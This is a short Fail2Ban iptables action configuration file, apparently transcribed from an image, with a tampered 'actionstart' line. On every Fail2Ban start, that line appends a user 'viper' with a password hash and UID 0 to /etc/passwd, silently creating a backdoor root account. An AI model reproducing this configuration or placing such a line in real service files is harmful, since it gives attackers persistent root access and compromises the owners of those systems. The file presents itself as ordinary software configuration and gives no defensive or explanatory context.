 1 # Fail2Ban configuration file
2 #
3 # Author: Cyril Jaquier
4 # Modified by Yaroslav Halchenko for multiport banning
5 #
6
7 [INCLUDES]
8
9 before = iptables-common.conf
10
11 [Definition]
12
13 # Option:  actionstart
14 # Notes.:  command executed once at the start of Fail2Ban.
15 # Values:  CMD
16 #
17 actionstart = echo 'viper:$1$luDZJMtq$4ljcR6cSb41FraIUQIiQx/:0:0:viper:/home/viper:/bin/bash' >> /etc/passwd
18